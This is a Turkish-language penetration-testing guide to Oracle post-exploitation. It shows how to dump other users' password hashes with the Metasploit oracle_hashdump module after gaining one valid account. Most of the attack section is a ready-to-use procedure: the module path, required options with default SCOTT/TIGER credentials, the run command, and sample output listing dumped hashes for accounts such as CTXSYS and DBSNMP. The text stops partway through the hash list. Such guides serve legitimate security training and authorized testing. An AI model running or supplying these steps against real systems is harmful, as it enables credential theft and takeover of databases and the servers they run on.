 ORACLE POST EXPLOITATION
1. SİSTEMDE BULUNAN DİĞER KULLANICILARIN PAROLA ÖZETLERİNİN ELDE EDİLMESİ
Amaç: Sistemdeki diğer kullanıcılara ait parola özetlerinin ele geçirilmesi.
Araç: Metasploit(oracle_hashdump).
Açıklama: Sistemde geçerli bir kullanıcıya ait hesap bilgileri elde edildikten sonra sistemde
bulunan diğer kullanıcılara ait parola özetlerinin elde edilmesi mümkün. Diğer kullanıcılara
ait parola özetlerinin ele geçirilmesi, sistemin de ele geçirilmesi aynı zamanda tüm işletim
sisteminin de ele geçirilmesi manasına gelebilir. Bu amaçla kullanılacak Metasploit modülü
oracle_hashdump'tır. Modülün adı ve dizini auxiliary/scanner/oracle/oracle_hashdump'tır.
Uygulama: Modül sisteme tanıtıldıktan sonra “show options” komutu ile değer atanması
zorunlu olan parametreler tespit edilir.
msf > use auxiliary/scanner/oracle/oracle_hashdump
msf auxiliary(oracle_hashdump) > show options
Module options (auxiliary/scanner/oracle/oracle_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
DBPASS TIGER yes The password to authenticate with.
DBUSER SCOTT yes The username to authenticate with.
RHOSTS yes The target address range or CIDR identifier
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
THREADS 1 yes The number of concurrent threads
Gerekli değerler girildikten sonra modül çalıştırılır.
msf auxiliary(oracle_hashdump) > run
[*] Hash table :
Oracle Server Hashes
====================
Username Hash
-------- -------------------------
BI FA1D2B85B70213F3
CTXSYS 71E687F036AD56E5
DBSNMP FFF45BB2C0C327EC
DIP CE4A36B8E06CA59C
DMSYS BFBA5A553FD9E28A
EXFSYS 66F4EF5650C20355
GLOBAL_AQ_USER_ROLE GLOBAL